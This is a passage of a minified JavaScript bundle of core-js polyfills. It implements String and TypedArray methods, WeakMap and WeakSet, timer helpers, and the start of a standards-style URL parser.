strict";var r=n(1),o=n(138),i=n(19),a=n(11);r({target:"String",proto:!0,forced:!n(139)("includes")},{includes:function(e){return!!~a(i(this)).indexOf(a(o(e)),arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){"use strict";var r=n(103),o=n(6),i=n(29),a=n(11),u=n(19),c=n(39),l=n(104),s=n(80);r("match",(function(e,t,n){return[function(t){var n=u(this),r=null==t?void 0:c(t,e);return r?r.call(t,n):new RegExp(t)[e](a(n))},function(e){var r=o(this),u=a(e),c=n(t,r,u);if(c.done)return c.value;if(!r.global)return s(r,u);var f=r.unicode;r.lastIndex=0;for(var p,d=[],h=0;null!==(p=s(r,u));){var v=a(p[0]);d[h]=v,""===v&&(r.lastIndex=l(u,i(r.lastIndex),f)),h++}return 0===h?null:d}]}))},function(e,t,n){"use strict";var r=n(1),o=n(121),i=n(19),a=n(29),u=n(11),c=n(6),l=n(52),s=n(79),f=n(63),p=n(39),d=n(17),h=n(2),v=n(8),y=n(61),g=n(104),m=n(80),b=n(21),w=n(33),_=v("matchAll"),x=b.set,E=b.getterFor("RegExp String Iterator"),S=RegExp.prototype,k="".matchAll,O=!!k&&!h((function(){"a".matchAll(/./)})),P=o((function(e,t,n,r){x(this,{type:"RegExp String Iterator",regexp:e,string:t,global:n,unicode:r,done:!1})}),"RegExp String",(function(){var e=E(this);if(e.done)return{value:void 0,done:!0};var t=e.regexp,n=e.string,r=m(t,n);return null===r?{value:void 0,done:e.done=!0}:e.global?(""===u(r[0])&&(t.lastIndex=g(n,a(t.lastIndex),e.unicode)),{value:r,done:!1}):(e.done=!0,{value:r,done:!1})})),j=function(e){var t,n,r,o,i,l,s=c(this),p=u(e);return t=y(s,RegExp),void 0===(n=s.flags)&&s instanceof RegExp&&!("flags"in S)&&(n=f.call(s)),r=void 0===n?"":u(n),o=new t(t===RegExp?s.source:s,r),i=!!~r.indexOf("g"),l=!!~r.indexOf("u"),o.lastIndex=a(s.lastIndex),new P(o,p,i,l)};r({target:"String",proto:!0,forced:O},{matchAll:function(e){var t,n,r,o=i(this);if(null!=e){if(s(e)&&!~u(i("flags"in S?e.flags:f.call(e))).indexOf("g"))throw TypeError("`.matchAll` does not allow non-global regexes");if(O)return k.apply(o,arguments);if(void 0===(n=p(e,_))&&w&&"RegExp"==l(e)&&(n=j),n)return n.call(e,o)}else if(O)return k.apply(o,arguments);return t=u(o),r=new RegExp(e,"g"),w?j.call(r,t):r[_](t)}}),w||_ in S||d(S,_,j)},function(e,t,n){"use strict";var r=n(1),o=n(129).end;r({target:"String",proto:!0,forced:n(201)},{padEnd:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){"use strict";var r=n(1),o=n(129).start;r({target:"String",proto:!0,forced:n(201)},{padStart:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){var r=n(1),o=n(27),i=n(13),a=n(11),u=n(15),c=Array.prototype,l=c.push,s=c.join;r({target:"String",stat:!0},{raw:function(e){for(var t=o(i(e).raw),n=u(t),r=arguments.length,c=[],f=0;n>f;){if(l.call(c,a(t[f++])),f===n)return s.call(c,"");f<r&&l.call(c,a(arguments[f]))}}})},function(e,t,n){n(1)({target:"String",proto:!0},{repeat:n(130)})},function(e,t,n){"use strict";var r=n(103),o=n(2),i=n(6),a=n(10),u=n(22),c=n(29),l=n(11),s=n(19),f=n(104),p=n(39),d=n(202),h=n(80),v=n(8)("replace"),y=Math.max,g=Math.min,m="$0"==="a".replace(/./,"$0"),b=!!/./[v]&&""===/./[v]("a","$0");r("replace",(function(e,t,n){var r=b?"$":"$0";return[function(e,n){var r=s(this),o=null==e?void 0:p(e,v);return o?o.call(e,r,n):t.call(l(r),e,n)},function(e,o){var s=i(this),p=l(e);if("string"==typeof o&&-1===o.indexOf(r)&&-1===o.indexOf("$<")){var v=n(t,s,p,o);if(v.done)return v.value}var m=a(o);m||(o=l(o));var b=s.global;if(b){var w=s.unicode;s.lastIndex=0}for(var _=[];;){var x=h(s,p);if(null===x)break;if(_.push(x),!b)break;""===l(x[0])&&(s.lastIndex=f(p,c(s.lastIndex),w))}for(var E,S="",k=0,O=0;O<_.length;O++){x=_[O];for(var P=l(x[0]),j=y(g(u(x.index),p.length),0),T=[],A=1;A<x.length;A++)T.push(void 0===(E=x[A])?E:String(E));var R=x.groups;if(m){var C=[P].concat(T,j,p);void 0!==R&&C.push(R);var N=l(o.apply(void 0,C))}else N=d(P,p,j,T,R,o);j>=k&&(S+=p.slice(k,j)+N,k=j+P.length)}return S+p.slice(k)}]}),!!o((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")}))||!m||b)},function(e,t,n){"use strict";var r=n(1),o=n(19),i=n(10),a=n(79),u=n(11),c=n(39),l=n(63),s=n(202),f=n(8),p=n(33),d=f("replace"),h=RegExp.prototype,v=Math.max,y=function(e,t,n){return n>e.length?-1:""===t?n:e.indexOf(t,n)};r({target:"String",proto:!0},{replaceAll:function(e,t){var n,r,f,g,m,b,w,_,x=o(this),E=0,S=0,k="";if(null!=e){if((n=a(e))&&!~u(o("flags"in h?e.flags:l.call(e))).indexOf("g"))throw TypeError("`.replaceAll` does not allow non-global regexes");if(r=c(e,d))return r.call(e,x,t);if(p&&n)return u(x).replace(e,t)}for(f=u(x),g=u(e),(m=i(t))||(t=u(t)),b=g.length,w=v(1,b),E=y(f,g,0);-1!==E;)_=m?u(t(g,E,f)):s(g,f,E,[],void 0,t),k+=f.slice(S,E)+_,S=E+b,E=y(f,g,E+w);return S<f.length&&(k+=f.slice(S)),k}})},function(e,t,n){"use strict";var r=n(103),o=n(6),i=n(19),a=n(194),u=n(11),c=n(39),l=n(80);r("search",(function(e,t,n){return[function(t){var n=i(this),r=null==t?void 0:c(t,e);return r?r.call(t,n):new RegExp(t)[e](u(n))},function(e){var r=o(this),i=u(e),c=n(t,r,i);if(c.done)return c.value;var s=r.lastIndex;a(s,0)||(r.lastIndex=0);var f=l(r,i);return a(r.lastIndex,s)||(r.lastIndex=s),null===f?-1:f.index}]}))},function(e,t,n){"use strict";var r=n(103),o=n(79),i=n(6),a=n(19),u=n(61),c=n(104),l=n(29),s=n(11),f=n(39),p=n(80),d=n(102),h=n(101),v=n(2),y=h.UNSUPPORTED_Y,g=[].push,m=Math.min;r("split",(function(e,t,n){var r;return r="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(e,n){var r=s(a(this)),i=void 0===n?4294967295:n>>>0;if(0===i)return[];if(void 0===e)return[r];if(!o(e))return t.call(r,e,i);for(var u,c,l,f=[],p=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),h=0,v=new RegExp(e.source,p+"g");(u=d.call(v,r))&&!((c=v.lastIndex)>h&&(f.push(r.slice(h,u.index)),u.length>1&&u.index<r.length&&g.apply(f,u.slice(1)),l=u[0].length,h=c,f.length>=i));)v.lastIndex===u.index&&v.lastIndex++;return h===r.length?!l&&v.test("")||f.push(""):f.push(r.slice(h)),f.length>i?f.slice(0,i):f}:"0".split(void 0,0).length?function(e,n){return void 0===e&&0===n?[]:t.call(this,e,n)}:t,[function(t,n){var o=a(this),i=null==t?void 0:f(t,e);return i?i.call(t,o,n):r.call(s(o),t,n)},function(e,o){var a=i(this),f=s(e),d=n(r,a,f,o,r!==t);if(d.done)return d.value;var h=u(a,RegExp),v=a.unicode,g=(a.ignoreCase?"i":"")+(a.multiline?"m":"")+(a.unicode?"u":"")+(y?"g":"y"),b=new h(y?"^(?:"+a.source+")":a,g),w=void 0===o?4294967295:o>>>0;if(0===w)return[];if(0===f.length)return null===p(b,f)?[f]:[];for(var _=0,x=0,E=[];x<f.length;){b.lastIndex=y?0:x;var S,k=p(b,y?f.slice(x):f);if(null===k||(S=m(l(b.lastIndex+(y?x:0)),f.length))===_)x=c(f,x,v);else{if(E.push(f.slice(_,x)),E.length===w)return E;for(var O=1;O<=k.length-1;O++)if(E.push(k[O]),E.length===w)return E;x=_=S}}return E.push(f.slice(_)),E}]}),!!v((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2!==n.length||"a"!==n[0]||"b"!==n[1]})),y)},function(e,t,n){"use strict";var r,o=n(1),i=n(24).f,a=n(29),u=n(11),c=n(138),l=n(19),s=n(139),f=n(33),p="".startsWith,d=Math.min,h=s("startsWith");o({target:"String",proto:!0,forced:!(!f&&!h&&(r=i(String.prototype,"startsWith"),r&&!r.writable)||h)},{startsWith:function(e){var t=u(l(this));c(e);var n=a(d(arguments.length>1?arguments[1]:void 0,t.length)),r=u(e);return p?p.call(t,r,n):t.slice(n,n+r.length)===r}})},function(e,t,n){"use strict";var r=n(1),o=n(19),i=n(22),a=n(11),u="".slice,c=Math.max,l=Math.min;r({target:"String",proto:!0,forced:!"".substr||"b"!=="ab".substr(-1)},{substr:function(e,t){var n,r,s=a(o(this)),f=s.length,p=i(e);return p===1/0&&(p=0),p<0&&(p=c(f+p,0)),(n=void 0===t?f:i(t))<=0||n===1/0||p>=(r=l(p+n,f))?"":u.call(s,p,r)}})},function(e,t,n){"use strict";var r=n(1),o=n(62).trim;r({target:"String",proto:!0,forced:n(140)("trim")},{trim:function(){return o(this)}})},function(e,t,n){"use strict";var r=n(1),o=n(62).end,i=n(140)("trimEnd"),a=i?function(){return o(this)}:"".trimEnd;r({target:"String",proto:!0,name:"trimEnd",forced:i},{trimEnd:a,trimRight:a})},function(e,t,n){"use strict";var r=n(1),o=n(62).start,i=n(140)("trimStart"),a=i?function(){return o(this)}:"".trimStart;r({target:"String",proto:!0,name:"trimStart",forced:i},{trimStart:a,trimLeft:a})},function(e,t,n){"use strict";var r=n(1),o=n(30);r({target:"String",proto:!0,forced:n(31)("anchor")},{anchor:function(e){return o(this,"a","name",e)}})},function(e,t,n){"use strict";var r=n(1),o=n(30);r({target:"String",proto:!0,forced:n(31)("big")},{big:function(){return o(this,"big","","")}})},function(e,t,n){"use strict";var r=n(1),o=n(30);r({target:"String",proto:!0,forced:n(31)("blink")},{blink:function(){return o(this,"blink","","")}})},function(e,t,n){"use strict";var r=n(1),o=n(30);r({target:"String",proto:!0,forced:n(31)("bold")},{bold:function(){return o(this,"b","","")}})},function(e,t,n){"use strict";var r=n(1),o=n(30);r({target:"String",proto:!0,forced:n(31)("fixed")},{fixed:function(){return o(this,"tt","","")}})},function(e,t,n){"use strict";var r=n(1),o=n(30);r({target:"String",proto:!0,forced:n(31)("fontcolor")},{fontcolor:function(e){return o(this,"font","color",e)}})},function(e,t,n){"use strict";var r=n(1),o=n(30);r({target:"String",proto:!0,forced:n(31)("fontsize")},{fontsize:function(e){return o(this,"font","size",e)}})},function(e,t,n){"use strict";var r=n(1),o=n(30);r({target:"String",proto:!0,forced:n(31)("italics")},{italics:function(){return o(this,"i","","")}})},function(e,t,n){"use strict";var r=n(1),o=n(30);r({target:"String",proto:!0,forced:n(31)("link")},{link:function(e){return o(this,"a","href",e)}})},function(e,t,n){"use strict";var r=n(1),o=n(30);r({target:"String",proto:!0,forced:n(31)("small")},{small:function(){return o(this,"small","","")}})},function(e,t,n){"use strict";var r=n(1),o=n(30);r({target:"String",proto:!0,forced:n(31)("strike")},{strike:function(){return o(this,"strike","","")}})},function(e,t,n){"use strict";var r=n(1),o=n(30);r({target:"String",proto:!0,forced:n(31)("sub")},{sub:function(){return o(this,"sub","","")}})},function(e,t,n){"use strict";var r=n(1),o=n(30);r({target:"String",proto:!0,forced:n(31)("sup")},{sup:function(){return o(this,"sup","","")}})},function(e,t,n){n(43)("Float32",(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){var r=n(22);e.exports=function(e){var t=r(e);if(t<0)throw RangeError("The argument can't be less than 0");return t}},function(e,t,n){n(43)("Float64",(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(43)("Int8",(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(43)("Int16",(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(43)("Int32",(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(43)("Uint8",(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(43)("Uint8",(function(e){return function(t,n,r){return e(this,t,n,r)}}),!0)},function(e,t,n){n(43)("Uint16",(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(43)("Uint32",(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){"use strict";var r=n(9),o=n(15),i=n(22),a=r.aTypedArray;(0,r.exportTypedArrayMethod)("at",(function(e){var t=a(this),n=o(t),r=i(e),u=r>=0?r:n+r;return u<0||u>=n?void 0:t[u]}))},function(e,t,n){"use strict";var r=n(9),o=n(179),i=r.aTypedArray;(0,r.exportTypedArrayMethod)("copyWithin",(function(e,t){return o.call(i(this),e,t,arguments.length>2?arguments[2]:void 0)}))},function(e,t,n){"use strict";var r=n(9),o=n(23).every,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("every",(function(e){return o(i(this),e,arguments.length>1?arguments[1]:void 0)}))},function(e,t,n){"use strict";var r=n(9),o=n(125),i=r.aTypedArray;(0,r.exportTypedArrayMethod)("fill",(function(e){return o.apply(i(this),arguments)}))},function(e,t,n){"use strict";var r=n(9),o=n(23).filter,i=n(429),a=r.aTypedArray;(0,r.exportTypedArrayMethod)("filter",(function(e){var t=o(a(this),e,arguments.length>1?arguments[1]:void 0);return i(this,t)}))},function(e,t,n){var r=n(430),o=n(105);e.exports=function(e,t){return r(o(e),t)}},function(e,t){e.exports=function(e,t){for(var n=0,r=t.length,o=new e(r);r>n;)o[n]=t[n++];return o}},function(e,t,n){"use strict";var r=n(9),o=n(23).find,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("find",(function(e){return o(i(this),e,arguments.length>1?arguments[1]:void 0)}))},function(e,t,n){"use strict";var r=n(9),o=n(23).findIndex,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("findIndex",(function(e){return o(i(this),e,arguments.length>1?arguments[1]:void 0)}))},function(e,t,n){"use strict";var r=n(9),o=n(23).forEach,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("forEach",(function(e){o(i(this),e,arguments.length>1?arguments[1]:void 0)}))},function(e,t,n){"use strict";var r=n(141);(0,n(9).exportTypedArrayStaticMethod)("from",n(204),r)},function(e,t,n){"use strict";var r=n(9),o=n(70).includes,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("includes",(function(e){return o(i(this),e,arguments.length>1?arguments[1]:void 0)}))},function(e,t,n){"use strict";var r=n(9),o=n(70).indexOf,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("indexOf",(function(e){return o(i(this),e,arguments.length>1?arguments[1]:void 0)}))},function(e,t,n){"use strict";var r=n(3),o=n(53).PROPER,i=n(9),a=n(89),u=n(8)("iterator"),c=r.Uint8Array,l=a.values,s=a.keys,f=a.entries,p=i.aTypedArray,d=i.exportTypedArrayMethod,h=c&&c.prototype[u],v=!!h&&"values"===h.name,y=function(){return l.call(p(this))};d("entries",(function(){return f.call(p(this))})),d("keys",(function(){return s.call(p(this))})),d("values",y,o&&!v),d(u,y,o&&!v)},function(e,t,n){"use strict";var r=n(9),o=r.aTypedArray,i=r.exportTypedArrayMethod,a=[].join;i("join",(function(e){return a.apply(o(this),arguments)}))},function(e,t,n){"use strict";var r=n(9),o=n(182),i=r.aTypedArray;(0,r.exportTypedArrayMethod)("lastIndexOf",(function(e){return o.apply(i(this),arguments)}))},function(e,t,n){"use strict";var r=n(9),o=n(23).map,i=n(105),a=r.aTypedArray;(0,r.exportTypedArrayMethod)("map",(function(e){return o(a(this),e,arguments.length>1?arguments[1]:void 0,(function(e,t){return new(i(e))(t)}))}))},function(e,t,n){"use strict";var r=n(9),o=n(141),i=r.aTypedArrayConstructor;(0,r.exportTypedArrayStaticMethod)("of",(function(){for(var e=0,t=arguments.length,n=new(i(this))(t);t>e;)n[e]=arguments[e++];return n}),o)},function(e,t,n){"use strict";var r=n(9),o=n(93).left,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("reduce",(function(e){return o(i(this),e,arguments.length,arguments.length>1?arguments[1]:void 0)}))},function(e,t,n){"use strict";var r=n(9),o=n(93).right,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("reduceRight",(function(e){return o(i(this),e,arguments.length,arguments.length>1?arguments[1]:void 0)}))},function(e,t,n){"use strict";var r=n(9),o=r.aTypedArray,i=r.exportTypedArrayMethod,a=Math.floor;i("reverse",(function(){for(var e,t=o(this).length,n=a(t/2),r=0;r<n;)e=this[r],this[r++]=this[--t],this[t]=e;return this}))},function(e,t,n){"use strict";var r=n(9),o=n(15),i=n(203),a=n(13),u=n(2),c=r.aTypedArray;(0,r.exportTypedArrayMethod)("set",(function(e){c(this);var t=i(arguments.length>1?arguments[1]:void 0,1),n=this.length,r=a(e),u=o(r),l=0;if(u+t>n)throw RangeError("Wrong length");for(;l<u;)this[t+l]=r[l++]}),u((function(){new Int8Array(1).set({})})))},function(e,t,n){"use strict";var r=n(9),o=n(105),i=n(2),a=r.aTypedArray,u=r.exportTypedArrayMethod,c=[].slice;u("slice",(function(e,t){for(var n=c.call(a(this),e,t),r=o(this),i=0,u=n.length,l=new r(u);u>i;)l[i]=n[i++];return l}),i((function(){new Int8Array(1).slice()})))},function(e,t,n){"use strict";var r=n(9),o=n(23).some,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("some",(function(e){return o(i(this),e,arguments.length>1?arguments[1]:void 0)}))},function(e,t,n){"use strict";var r=n(9),o=n(3),i=n(2),a=n(26),u=n(15),c=n(183),l=n(184),s=n(185),f=n(45),p=n(126),d=r.aTypedArray,h=r.exportTypedArrayMethod,v=o.Uint16Array,y=v&&v.prototype.sort,g=!!y&&!i((function(){var e=new v(2);e.sort(null),e.sort({})})),m=!!y&&!i((function(){if(f)return f<74;if(l)return l<67;if(s)return!0;if(p)return p<602;var e,t,n=new v(516),r=Array(516);for(e=0;e<516;e++)t=e%4,n[e]=515-e,r[e]=e-2*t+3;for(n.sort((function(e,t){return(e/4|0)-(t/4|0)})),e=0;e<516;e++)if(n[e]!==r[e])return!0}));h("sort",(function(e){if(void 0!==e&&a(e),m)return y.call(this,e);d(this);var t,n=u(this),r=Array(n);for(t=0;t<n;t++)r[t]=this[t];for(r=c(this,function(e){return function(t,n){return void 0!==e?+e(t,n)||0:n!=n?-1:t!=t?1:0===t&&0===n?1/t>0&&1/n<0?1:-1:t>n}}(e)),t=0;t<n;t++)this[t]=r[t];return this}),!m||g)},function(e,t,n){"use strict";var r=n(9),o=n(29),i=n(47),a=n(105),u=r.aTypedArray;(0,r.exportTypedArrayMethod)("subarray",(function(e,t){var n=u(this),r=n.length,c=i(e,r);return new(a(n))(n.buffer,n.byteOffset+c*n.BYTES_PER_ELEMENT,o((void 0===t?r:i(t,r))-c))}))},function(e,t,n){"use strict";var r=n(3),o=n(9),i=n(2),a=r.Int8Array,u=o.aTypedArray,c=o.exportTypedArrayMethod,l=[].toLocaleString,s=[].slice,f=!!a&&i((function(){l.call(new a(1))}));c("toLocaleString",(function(){return l.apply(f?s.call(u(this)):u(this),arguments)}),i((function(){return[1,2].toLocaleString()!=new a([1,2]).toLocaleString()}))||!i((function(){a.prototype.toLocaleString.call([1,2])})))},function(e,t,n){"use strict";var r=n(9).exportTypedArrayMethod,o=n(2),i=n(3).Uint8Array,a=i&&i.prototype||{},u=[].toString,c=[].join;o((function(){u.call({})}))&&(u=function(){return c.call(this)});var l=a.toString!=u;r("toString",u,l)},function(e,t,n){"use strict";var r=n(1),o=n(11),i=String.fromCharCode,a=/^[\da-f]{2}$/i,u=/^[\da-f]{4}$/i;r({global:!0},{unescape:function(e){for(var t,n,r=o(e),c="",l=r.length,s=0;s<l;){if("%"===(t=r.charAt(s++)))if("u"===r.charAt(s)){if(n=r.slice(s+1,s+5),u.test(n)){c+=i(parseInt(n,16)),s+=5;continue}}else if(n=r.slice(s,s+2),a.test(n)){c+=i(parseInt(n,16)),s+=2;continue}c+=t}return c}})},function(e,t,n){"use strict";var r,o=n(3),i=n(60),a=n(57),u=n(95),c=n(205),l=n(5),s=n(21).enforce,f=n(148),p=!o.ActiveXObject&&"ActiveXObject"in o,d=Object.isExtensible,h=function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},v=e.exports=u("WeakMap",h,c);if(f&&p){r=c.getConstructor(h,"WeakMap",!0),a.enable();var y=v.prototype,g=y.delete,m=y.has,b=y.get,w=y.set;i(y,{delete:function(e){if(l(e)&&!d(e)){var t=s(this);return t.frozen||(t.frozen=new r),g.call(this,e)||t.frozen.delete(e)}return g.call(this,e)},has:function(e){if(l(e)&&!d(e)){var t=s(this);return t.frozen||(t.frozen=new r),m.call(this,e)||t.frozen.has(e)}return m.call(this,e)},get:function(e){if(l(e)&&!d(e)){var t=s(this);return t.frozen||(t.frozen=new r),m.call(this,e)?b.call(this,e):t.frozen.get(e)}return b.call(this,e)},set:function(e,t){if(l(e)&&!d(e)){var n=s(this);n.frozen||(n.frozen=new r),m.call(this,e)?w.call(this,e,t):n.frozen.set(e,t)}else w.call(this,e,t);return this}})}},function(e,t,n){"use strict";n(95)("WeakSet",(function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}}),n(205))},function(e,t,n){var r=n(3),o=n(172),i=n(173),a=n(181),u=n(28),c=function(e){if(e&&e.forEach!==a)try{u(e,"forEach",a)}catch(t){e.forEach=a}};for(var l in o)o[l]&&c(r[l]&&r[l].prototype);c(i)},function(e,t,n){var r=n(1),o=n(3),i=n(134);r({global:!0,bind:!0,enumerable:!0,forced:!o.setImmediate||!o.clearImmediate},{setImmediate:i.set,clearImmediate:i.clear})},function(e,t,n){var r=n(1),o=n(3),i=n(197),a=n(58),u=o.process;r({global:!0,enumerable:!0,noTargetGet:!0},{queueMicrotask:function(e){var t=a&&u.domain;i(t?t.bind(e):e)}})},function(e,t,n){var r=n(1),o=n(3),i=n(10),a=n(38),u=[].slice,c=function(e){return function(t,n){var r=arguments.length>2,o=r?u.call(arguments,2):void 0;return e(r?function(){(i(t)?t:Function(t)).apply(this,o)}:t,n)}};r({global:!0,bind:!0,forced:/MSIE .\./.test(a)},{setTimeout:c(o.setTimeout),setInterval:c(o.setInterval)})},function(e,t,n){"use strict";n(123);var r,o=n(1),i=n(7),a=n(206),u=n(3),c=n(118),l=n(17),s=n(50),f=n(14),p=n(192),d=n(177),h=n(90).codeAt,v=n(460),y=n(11),g=n(36),m=n(207),b=n(21),w=u.URL,_=m.URLSearchParams,x=m.getState,E=b.set,S=b.getterFor("URL"),k=Math.floor,O=Math.pow,P=/[a-z]/i,j=/[\d+-.a-z]/i,T=/\d/,A=/^0x/i,R=/^[0-7]+$/,C=/^\d+$/,N=/^[\da-f]+$/i,L=/[\0\t\n\r #%/:<>?@[\\\]^|]/,I=/[\0\t\n\r #/:<>?@[\\\]^|]/,M=/^[\u0000-\u0020]+|[\u0000-\u0020]+$/g,D=/[\t\n\r]/g,U=function(e,t){var n,r,o;if("["==t.charAt(0)){if("]"!=t.charAt(t.length-1))return"Invalid host";if(!(n=z(t.slice(1,-1))))return"Invalid host";e.host=n}else if(K(e)){if(t=v(t),L.test(t))return"Invalid host";if(null===(n=F(t)))return"Invalid host";e.host=n}else{if(I.test(t))return"Invalid host";for(n="",r=d(t),o=0;o<r.length;o++)n+=$(r[o],H);e.host=n}},F=function(e){var t,n,r,o,i,a,u,c=e.split(".");if(c.length&&""==c[c.length-1]&&c.pop(),(t=c.length)>4)return e;for(n=[],r=0;r<t;r++){if(""==(o=c[r]))return e;if(i=10,o.length>1&&"0"==o.charAt(0)&&(i=A.test(o)?16:8,o=o.slice(8==i?1:2)),""===o)a=0;else{if(!(10==i?C:8==i?R:N).test(o))return e;a=parseInt(o,i)}n.push(a)}for(r=0;r<t;r++)if(a=n[r],r==t-1){if(a>=O(256,5-t))return null}else if(a>255)return null;for(u=n.pop(),r=0;r<n.length;r++)u+=n[r]*O(256,3-r);return u},z=function(e){var t,n,r,o,i,a,u,c=[0,0,0,0,0,0,0,0],l=0,s=null,f=0,p=function(){return e.charAt(f)};if(":"==p()){if(":"!=e.charAt(1))return;f+=2,s=++l}for(;p();){if(8==l)return;if(":"!=p()){for(t=n=0;n<4&&N.test(p());)t=16*t+parseInt(p(),16),f++,n++;if("."==p()){if(0==n)return;if(f-=n,l>6)return;for(r=0;p();){if(o=null,r>0){if(!("."==p()&&r<4))return;f++}if(!T.test(p()))return;for(;T.test(p());){if(i=parseInt(p(),10),null===o)o=i;else{if(0==o)return;o=10*o+i}if(o>255)return;f++}c[l]=256*c[l]+o,2!=++r&&4!=r||l++}if(4!=r)return;break}if(":"==p()){if(f++,!p())return}else if(p())return;c[l++]=t}else{if(null!==s)return;f++,s=++l}}if(null!==s)for(a=l-s,l=7;0!=l&&a>0;)u=c[l],c[l--]=c[s+a-1],c[s+--a]=u;else if(8!=l)return;return c},B=function(e){var t,n,r,o;if("number"==typeof e){for(t=[],n=0;n<4;n++)t.unshift(e%256),e=k(e/256);return t.join(".")}if("object"==typeof e){for(t="",r=function(e){for(var t=null,n=1,r=null,o=0,i=0;i<8;i++)0!==e[i]?(o>n&&(t=r,n=o),r=null,o=0):(null===r&&(r=i),++o);return o>n&&(t=r,n=o),t}(e),n=0;n<8;n++)o&&0===e[n]||(o&&(o=!1),r===n?(t+=n?":":"::",o=!0):(t+=e[n].toString(16),n<7&&(t+=":")));return"["+t+"]"}return e},H={},W=p({},H,{" ":1,'"':1,"<":1,">":1,"`":1}),V=p({},W,{"#":1,"?":1,"{":1,"}":1}),q=p({},V,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),$=function(e,t){var n=h(e,0);return n>32&&n<127&&!f(t,e)?e:encodeURIComponent(e)},Y={ftp:21,file:null,http:80,https:443,ws:80,wss:443},K=function(e){return f(Y,e.scheme)},G=function(e){return""!=e.username||""!=e.password},Q=function(e){return!e.host||e.cannotBeABaseURL||"file"==e.scheme},X=function(e,t){var n;return 2==e.length&&P.test(e.charAt(0))&&(":"==(n=e.charAt(1))||!t&&"|"==n)},J=function(e){var t;return e.length>1&&X(e.slice(0,2))&&(2==e.length||"/"===(t=e.charAt(2))||"\\"===t||"?"===t||"#"===t)},Z=function(e){var t=e.path,n=t.length;!n||"file"==e.scheme&&1==n&&X(t[0],!0)||t.pop()},ee=function(e){return"."===e||"%2e"===e.toLowerCase()},te={},ne={},re={},oe={},ie={},ae={},ue={},ce={},le={},se={},fe={},pe={},de={},he={},ve={},ye={},ge={},me={},be={},we={},_e={},xe=function(e,t,n,o){var i,a,u,c,l,s=n||te,p=0,h="",v=!1,y=!1,g=!1;for(n||(e.scheme="",e.username="",e.password="",e.host=null,e.port=null,e.path=[],e.query=null,e.fragment=null,e.cannotBeABaseURL=!1,t=t.replace(M,"")),t=t.replace(D,""),i=d(t);p<=i.length;){switch(a=i[p],s){case te:if(!a||!P.test(a)){if(n)return"Invalid scheme";s=re;continue}h+=a.toLowerCase(),s=ne;break;case ne:if(a&&(j.test(a)||"+"==a||"-"==a||"."==a))h+=a.toLowerCase();else{if(":"!=a){if(n)return"Invalid scheme";h="",s=re,p=0;continue}if(n&&(K(e)!=f(Y,h)||"file"==h&&(G(e)||null!==e.port)||"file"==e.scheme&&!e.host))return;if(e.scheme=h,n)return void(K(e)&&Y[e.scheme]==e.port&&(e.port=null));h="","file"==e.scheme?s=he:K(e)&&o&&o.scheme==e.scheme?s=oe:K(e)?s=ce:"/"==i[p+1]?(s=ie,p++):(e.cannotBeABaseURL=!0,e.path.push(""),s=be)}break;case re:if(!o||o.cannotBeABaseURL&&"#"!=a)return"Invalid scheme";if(o.cannotBeABaseURL&&"#"==a){e.scheme=o.scheme,e.path=o.path.slice(),e.query=o.query,e.fragment="",e.cannotBeABaseURL=!0,s=_e;break}s="file"==o.scheme?he:ae;continue;case oe:if("/"!=a||"/"!=i[p+1]){s=ae;continue}s=le,p++;break;case ie:if("/"==a){s=se;break}s=me;continue;case ae:if(e.scheme=o.scheme,a==r)e.username=o.username,e.password=o.password,e.host=o.host,e.port=o.port,e.path=o.path.slice(),e.query=o.query;else if("/"==a||"\\"==a&&K(e))s=ue;else if("?"==a)e.username=o.username,e.password=o.password,e.host=o.host,e.port=o.port,e.path=o.path.slice(),e.query="",s=we;else{if("#"!=a){e.username=o.username,e.password=o.password,e.host=o.host,e.port=o.port,e.path=o.path.slice(),e.path.pop(),s=me;continue}e.username=o.username,e.password=o.password,e.host=o.host,e.port=o.port,e.path=o.path.slice(),e.query=o.query,e.fragment="",s=_e}break;case ue:if(!K(e)||"/"!=a&&"\\"!=a){if("/"!=a){e.username=o.username,e.password=o.password,e.host=o.host,e.port=o.port,s=me;continue}s=se}else s=le;break;case ce:if(s=le,"/"!=a||"/"!=h.charAt(p+1))continue;p++;break;case le:if("/"!=a&&"\\"!=a){s=se;continue}break;case se:if("@"==a){v&&(h="%40"+h),v=!0,u=d(h);for(var m=0;m<u.length;m++){var b=u[m];if(":"!=b||g){var w=$(b,q);g?e.password+=w:e.username+=w}else g=!0}h=""}else if(a==r||"/"==a||"?"==a||"#"==a||"\\"==a&&K(e)){if(v&&""==h)return"Invalid authority";p-=d(h).length+1,h="",s=fe}else h+=a;break;case fe:case 